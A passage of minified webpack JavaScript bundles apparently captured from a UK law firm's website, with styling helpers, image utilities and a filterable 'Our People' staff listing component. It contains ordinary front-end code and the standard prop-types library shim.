t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,c.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function u(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function m(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function x(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function f(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>L,Q_:()=>S,Tg:()=>R,Ts:()=>C,Xm:()=>y,_R:()=>_,c:()=>b,de:()=>Z,h1:()=>h,h2:()=>u,h3:()=>m,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>P,oW:()=>w,p4:()=>I});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(18,32),(0,s.qx)(28,48)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(17,24),(0,s.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(16,20),(0,s.qx)(26,30)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(15,18),(0,s.qx)(24,28)),C=(0,r.iv)(["",";",";"],b,d.Z.dmSans.bold),k=(0,r.iv)(["",";line-height:1.2;"],b),T=(0,r.iv)(["",";",";line-height:1.2;"],b,d.Z.dmSans.bold),z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],z,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],z,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],z,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(12,13),(0,s.qx)(18,20))),R=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,s.qx)(10,10),(0,s.qx)(16,16)),L=(0,r.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),I=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),B=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,T,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),_=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,u,m,x,q,k,C,T,I,I,(0,s.qx)(8,12),(0,s.qx)(24,32),b,q,n,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,a,B,A,(0,s.qx)(32,48),D)},9874:(e,t,i)=>{function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[c,s]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){s("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),s("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:c}}},7156:(e,t,i)=>{i.d(t,{Z:()=>p});var o=i(7765),a=i(1229),n=i(7294),r=i(4981),l=i(4555),c=i(3422),s=i(7416);const d={Loader:s.ZP.div.withConfig({displayName:"LoadingIndicatorstyles__Loader",componentId:"sc-npax4a-0"})(["position:relative;display:flex;background:var(--bgColour);color:var(--fgColour);flex-direction:column;height:100%;place-content:center;place-items:center;text-align:center;width:100%;z-index:999;&[data-layout='inline']{padding:",";}&[data-layout='absolute']{position:absolute;top:0;left:0;}&[data-layout='fixed']{position:fixed;top:0;left:0;}&[data-alignment='top']{place-content:flex-start;padding-top:24px;}"],(0,l.qx)(48,96)),LoaderText:s.ZP.span.withConfig({displayName:"LoadingIndicatorstyles__LoaderText",componentId:"sc-npax4a-1"})(["",";display:block;margin:1rem 0 0;"],c.Mx)},p=e=>{var t,i,l,c,s;return n.createElement(d.Loader,{"data-layout":null!==(t=e.layout)&&void 0!==t?t:"inline","data-alignment":null!==(i=e.alignment)&&void 0!==i?i:"center",style:{"--bgColour":null!==(l=e.bgColour)&&void 0!==l?l:(0,a.m4)(o.Z.primary.midnight,.66),"--fgColour":null!==(c=e.fgColour)&&void 0!==c?c:o.Z.primary.white}},n.createElement(r.Z,{color:"currentColor",size:null!==(s=e.size)&&void 0!==s?s:64}),e.label&&n.createElement(d.LoaderText,null,e.label))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),a=i(4555),n=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,a.qx)(40,64),o.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const a=o.createContext({});var n=i(7158);const r=o.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(a);return o.createElement(n.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(n.Z.Inner,null,"fullWidth"===r?i:o.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9882-f05a4fcbbb678f8b7001.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/1434-9142f09b14aabc9d36e3.js
body_size: 4026
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[1434],{4914:(e,t,n)=>{"use strict";n.d(t,{T:()=>o});var a=n(8522),i=n(2166),r=n(7294);function o(e){const t=e.displayName||e.name||"Component",n=t=>r.createElement(a.X,{features:i.g,strict:!0},r.createElement(e,{...t}));return n.displayName=`withMotionMax(${t})`,n}},343:(e,t,n)=>{"use strict";n.d(t,{Y:()=>r});var a=n(7294);const i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=(0,a.useRef)(null),i=(0,a.useRef)(null),r=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(r.current)return n.current=new IntersectionObserver(e,{root:i.current,...t}),n.current.observe(r.current),()=>{null!==n.current&&n.current.disconnect()}}),[e,t]),{elementRef:r,observerRef:n,rootRef:i}};function r(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[r,o]=(0,a.useState)(!1),{elementRef:l}=i((e=>{e[0].isIntersecting?o(!0):!0===t&&o(!1)}),e);return[l,!!n||r]}},5915:(e,t,n)=>{"use strict";n.d(t,{Z:()=>m});var a=n(3196),i=n(7765),r=n(4555),o=n(8534),l=n(6805),s=n(3422),p=n(8719),c=n(1672),d=n(7416);const m={Container:(0,d.ZP)(c.m.div).withConfig({displayName:"PeopleCardstyles__Container",componentId:"sc-c4a7iv-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:column;position:relative;color:var(--cardFgColour);&::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:",";border-radius:",";width:100%;}&:focus{outline:none;}"],i.Z.primary.midnight,(0,r.qx)(132,196),(0,r.qx)(120,180),i.Z.tertiary.sky,(0,r.qx)(4,8)),ImageWrapper:d.ZP.div.withConfig({displayName:"PeopleCardstyles__ImageWrapper",componentId:"sc-c4a7iv-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto ",";&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,r.qx)(4,8),(0,r.qx)(8,20),i.Z.primary.white,i.Z.tertiary.mint),ImageInner:d.ZP.div.withConfig({displayName:"PeopleCardstyles__ImageInner",componentId:"sc-c4a7iv-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,o.PN)(120,136)),Image:d.ZP.img.withConfig({displayName:"PeopleCardstyles__Image",componentId:"sc-c4a7iv-3"})(["",";object-position:top center;"],(0,o.Xn)()),ContentWrapper:d.ZP.div.withConfig({displayName:"PeopleCardstyles__ContentWrapper",componentId:"sc-c4a7iv-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:0 "," ",";"],(0,r.qx)(8,16),(0,r.qx)(16,24)),Title:d.ZP.h3.withConfig({displayName:"PeopleCardstyles__Title",componentId:"sc-c4a7iv-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],s.$B,(0,r.qx)(14,20),(0,r.qx)(24,30)),Description:d.ZP.p.withConfig({displayName:"PeopleCardstyles__Description",componentId:"sc-c4a7iv-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],s.c,(0,r.qx)(12,16),(0,r.qx)(18,22),(0,r.qx)(16,38)),LinkWrapper:d.ZP.div.withConfig({displayName:"PeopleCardstyles__LinkWrapper",componentId:"sc-c4a7iv-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;@media ","{border-width:1.5px;}}","{> svg{width:",";}}",":last-of-type{margin-left:auto;svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,r.qx)(8,12),p.A.Button,(0,r.qx)(32,40),(0,r.qx)(32,40),(0,l.C4)(l.AS.Tablet),p.A.IconWrapper,(0,r.qx)(16,20),p.A.Button,(0,a.eR)("transform"))}},4943:(e,t,n)=>{"use strict";n.d(t,{Z:()=>m});var a=n(8534),i=n(6805),r=n(7411),o=n(8907),l=n(7294),s=n(5915),p=n(3196),c=n(4914),d=n(343);const m=(0,c.T)((e=>{var t,n;const c=(0,a.Yp)(e.image,328,240,3,180/196,e.image.focalPoint),m=`${(0,i.C4)(i.AS.Tablet)} 120px, ${(0,i.C4)(i.AS.ActualDesktop)} 25vw, 180px`,[g,u]=(0,d.Y)({rootMargin:p.oV},!1);return l.createElement(s.Z.Container,{ref:g,variants:{hidden:{opacity:0},show:{opacity:1}},initial:"hidden",animate:u?"show":"hidden"},l.createElement(s.Z.ImageWrapper,null,l.createElement(s.Z.ImageInner,null,l.createElement(s.Z.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:c[0].split(" ")[0],srcSet:c.join(","),sizes:m}))),l.createElement(s.Z.ContentWrapper,null,l.createElement(s.Z.Title,null,e.name),l.createElement(s.Z.Description,null,e.description),l.createElement(s.Z.LinkWrapper,null,e.tel&&l.createElement(o.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,r.w)(r.f.Phone),iconOnly:!0}),e.email&&l.createElement(o.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,r.w)(r.f.Email),iconOnly:!0}),l.createElement(o.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(n=e.cta.text)&&void 0!==n?n:`View ${e.name}'s Profile`,icon:(0,r.w)(r.f.ArrowRight),iconOnly:!0}))))}))},8215:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>N});var a=n(2130),i=n(3858),r=n(5600),o=n(9799),l=n(8907),s=n(4943),p=n(7156),c=n(1444),d=n(1563),m=n(5088),g=n(1766),u=n(7563),h=n(7294),f=n(5755),y=n(7765),x=n(4555),v=n(8163),b=n(6805),C=n(7153),Z=n(3422),I=n(8719),w=n(4649),P=n(7158),_=n(7582),S=n(6474),E=n(7416);const k=(0,E.ZP)(w.Z).withConfig({displayName:"OurPeopleListingstyles__Container",componentId:"sc-x69bqy-0"})(["","{",";}"],P.Z.SiteWide,v.TF),q=E.ZP.div.withConfig({displayName:"OurPeopleListingstyles__Left",componentId:"sc-x69bqy-1"})(["grid-column:span 4;@media ","{grid-column:span 3;}"],(0,b.Dp)(b.AS.Desktop)),T=E.ZP.div.withConfig({displayName:"OurPeopleListingstyles__Right",componentId:"sc-x69bqy-2"})(["grid-column:span 4;@media ","{grid-column:span 8;}@media ","{grid-column:span 9;}"],(0,b.Dp)(b.AS.TabletLarge),(0,b.Dp)(b.AS.Desktop)),O=E.ZP.div.withConfig({displayName:"OurPeopleListingstyles__PagingSortWrapper",componentId:"sc-x69bqy-3"})(["display:flex;flex-direction:column;gap:24px;margin:0 0 ",";","{color:",";text-align:center;}@media ","{flex-direction:row-reverse;justify-content:space-between;align-items:center;background-color:",";border-radius:",";padding:12px ",";}"],(0,x.qx)(24,40),_.Z.Text,y.Z.primary.midnight,(0,b.Dp)(b.AS.Tablet),y.Z.grey.grey90,(0,x.qx)(4,8),(0,x.qx)(16,24)),W=E.ZP.div.withConfig({displayName:"OurPeopleListingstyles__FilterSortContainer",componentId:"sc-x69bqy-4"})(["display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:460px;margin:0 auto;","{display:flex;justify-content:space-between;}","{",";}",",",",","{height:",";}",",","{color:",";}","{border-color:",";background-color:",";}"," > svg{height:",";}@media ","{margin-right:0;}@media ","{grid-template-columns:1fr;width:50%;max-width:382px;","{display:none;}}"],I.A.Button,S.Z.Label,C.Z,I.A.Button,S.Z.Arrow,S.Z.Select,(0,x.qx)(44,56),S.Z.Arrow,S.Z.Select,y.Z.secondary.teal,S.Z.Select,y.Z.secondary.teal,y.Z.primary.white,S.Z.Arrow,(0,x.qx)(8,12),(0,b.Dp)(b.AS.Tablet),(0,b.Dp)(b.AS.TabletLarge),I.A.Button),A={CardsContainer:E.ZP.div.withConfig({displayName:"OurPeopleListingstyles__CardsContainer",componentId:"sc-x69bqy-5"})(["display:grid;grid-template-columns:repeat(2,1fr);gap:"," var(--gutterWidth);margin:0 0 ",";@media ","{grid-template-columns:repeat(3,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}"],(0,x.qx)(16,64),(0,x.qx)(32,48),(0,b.Dp)(b.AS.Tablet),(0,b.Dp)(b.AS.DesktopSmall)),Container:k,Left:q,NoResultsText:E.ZP.p.withConfig({displayName:"OurPeopleListingstyles__NoResultsText",componentId:"sc-x69bqy-6"})(["",";text-align:center;color:",";"],Z.Ts,y.Z.primary.midnight),PagingSortWrapper:O,Right:T,FilterSortContainer:W},N=(0,i.K)((e=>{var t,n,i,y,x,v,b,C;const Z=h.useRef(null),I=h.useRef(null),[w,P]=h.useState(!1),[_,S]=(0,f.Kx)(Object.assign({location:(0,f.Wc)(f.Zp,null!==(t=e.initialData.location)&&void 0!==t?t:""),pageIndex:(0,f.Wc)(f.yz,1),pageSize:(0,f.Wc)(f.yz,16),search:(0,f.Wc)(f.Zp,""),sort:(0,f.Wc)(f.Zp,null!==(n=null===(i=e.sortOptions.value)||void 0===i?void 0:i[0])&&void 0!==n?n:"")},...e.initialData.filters.map((e=>({[e.name]:(0,f.Wc)(f.V3,[])}))))),E=(0,r.h)({initialData:e.initialData,url:`${a.Y.getOurPeople}?${u.stringify(_)}`}),k=null===(y=E.data)||void 0===y?void 0:y.filters.map((e=>({...e,value:_[e.name],onChange:t=>{const n=_[e.name];""===t?S({[e.name]:[t],pageIndex:1},"pushIn"):n.includes(t)?S({[e.name]:n.filter((e=>e!==t)),pageIndex:1},"pushIn"):S({[e.name]:[...n,t],pageIndex:1},"pushIn")}})));return h.createElement(A.Container,{id:e.anchorId},h.createElement(A.Left,null,h.createElement(d.Z,{title:"Filters",filters:null!=k?k:[],onClearClick:()=>{const e=Object.keys(_).map((e=>({[e]:Array.isArray(_[e])?[]:void 0}))).reduce(((e,t)=>({...e,...t})),{});S({...e,pageIndex:1},"push")},pagingSummary:`<strong>${null!==(x=null===(v=E.data)||void 0===v?void 0:v.count)&&void 0!==x?x:0}</strong> people`,isOpen:w,onCloseClick:()=>P(!1),search:{term:_.search,placeholder:"Start typing a name…",onSubmit:e=>S({search:e,pageIndex:1},"pushIn")}})),E.data&&h.createElement(A.Right,null,h.createElement(A.PagingSortWrapper,null,h.createElement(A.FilterSortContainer,null,h.createElement(l.ZP,{branding:"outline",title:"Filters",onClick:()=>P(!0),icon:h.createElement(o.Z,null)}),h.createElement(m.Z,{ref:I,field:{...g.E,alias:"sort",caption:null!==(b=e.sortOptions.label)&&void 0!==b?b:"Sort by",placeholder:null!==(C=e.sortOptions.label)&&void 0!==C?C:"Sort by",values:e.sortOptions.options},value:_.sort,onChange:e=>S({sort:e.target.value,pageIndex:1},"pushIn")})),h.createElement(c.Z,{label:"people",pagination:{disabled:"loading"===E.status,pageSize:_.pageSize,totalCount:E.data.count,value:_.pageIndex,onChange:()=>!1,margin:1},pagingOnly:!0})),h.createElement(A.CardsContainer,{ref:Z},null!==(q=E.data)&&void 0!==q&&null!==(T=q.items)&&void 0!==T&&T.length?h.createElement(h.Fragment,null,E.data.items.map((e=>h.createElement(s.Z,{key:e.id,...e})))):h.createElement(A.NoResultsText,null,"No results found.")),h.createElement(c.Z,{label:"people",pagination:{disabled:"loading"===E.status,pageSize:_.pageSize,totalCount:E.data.count,value:_.pageIndex,onChange:e=>{S({pageIndex:e},"pushIn"),setTimeout((()=>{var e;return null===(e=Z.current)||void 0===e?void 0:e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),50)},margin:1}})),"loading"===E.status&&h.createElement(p.Z,{label:"Loading…",layout:"fixed"}));var q,T}))},2703:(e,t,n)=>{"use strict";var a=n(414);function i(){}function r(){}r.resetWarningCache=i,e.exports=function(){function e(e,t,n,i,r,o){if(o!==a){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:i};return n.PropTypes=n,n}},5697:(e,t,n)=>{e.exports=n(2703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"}}]);
//# sourceMappingURL=1434-9142f09b14aabc9d36e3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9633-a02646dd063896d910fe.js
body_size: 3206
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9633],{7153:(t,o,e)=>{e.d(o,{Z:()=>n});const n=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},5415:(t,o,e)=>{e.d(o,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},8719:(t,o,e)=>{e.d(o,{A:()=>f});var n=e(3196),r=e(7765),a=e(4555),i=e(7153),l=e(3422),c=e(1229),d=e(7416);const m=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],i.Z),s=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],r.Z.secondary.teal,(0,c.m4)(r.Z.secondary.teal,.16),r.Z.secondary.teal,r.Z.primary.white,r.Z.secondary.teal,r.Z.secondary.teal),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(r.Z.secondary.teal,.16),r.Z.secondary.teal,r.Z.secondary.teal,r.Z.secondary.teal,r.Z.secondary.teal,r.Z.primary.white),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],r.Z.primary.white,(0,c.m4)(r.Z.primary.white,.16),r.Z.primary.white,r.Z.secondary.teal,r.Z.primary.white,r.Z.primary.white),g=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],r.Z.primary.midnight,(0,c.m4)(r.Z.primary.midnight,.16),r.Z.primary.midnight,r.Z.primary.white,r.Z.primary.midnight,r.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(r.Z.primary.white,.16),r.Z.primary.white,r.Z.primary.white,r.Z.primary.white,r.Z.secondary.teal,r.Z.secondary.teal),C=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(r.Z.primary.midnight,.16),r.Z.primary.midnight,r.Z.primary.midnight,r.Z.primary.midnight,r.Z.primary.midnight,r.Z.primary.white),y=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),b=(0,d.iv)(["padding:4px 